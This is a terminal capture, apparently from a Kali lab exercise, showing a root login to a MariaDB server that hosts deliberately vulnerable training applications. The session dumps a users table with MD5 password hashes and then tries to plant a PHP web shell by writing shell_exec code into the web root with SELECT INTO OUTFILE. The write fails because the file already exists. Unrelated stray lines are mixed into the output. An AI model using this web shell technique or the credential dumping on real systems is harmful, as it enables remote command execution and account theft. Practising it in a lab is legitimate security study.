 ┌──(kali㉿kali)-[~]
└─$ mysql -h 127.0.0.1 -u root -p --skip-ssl
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 49
Server version: 5.5.62-0ubuntu0.14.04.1 (Ubuntu)
File System game.apk cacert.der
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| drupal             |
| dvwadb             |
| joomladb           |
| mysql              |
| performance_schema |
| phpmyadmin         |
| webdb              |
| wordpressdb        |
| xvwa               |
+--------------------+
secret.txt
KALI
10 rows in set (0.004 sec)
MySQL [(none)]> use xvwa;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [xvwa]> show tables;
+----------------+
| Tables_in_xvwa |
+----------------+
| caffaine       |
| comments       |
| users          |
+----------------+
3 rows in set (0.004 sec)
MySQL [xvwa]> select * from users;
+-----+----------+----------------------------------+
| uid | username | password                         |
+-----+----------+----------------------------------+
|   1 | admin    | 21232f297a57a5a743894a0e4a801fc3 |
|   2 | xvwa     | 570992ec4b5ad7a313f5dc8fd0825395 |
|   3 | user     | 25890deab1075e916c06b9e1efc2e25f |
+-----+----------+----------------------------------+
3 rows in set (0.004 sec)
MySQL [xvwa]> select '<?php $output=shell_exec($_GET["cmd"]); echo "<pre>".$output."</pre>"?>' into outfile '/var/www/html/_backup/shell.php' from mysql.user limit 1;;
ERROR 1086 (HY000): File '/var/www/html/_backup/shell.php' already exists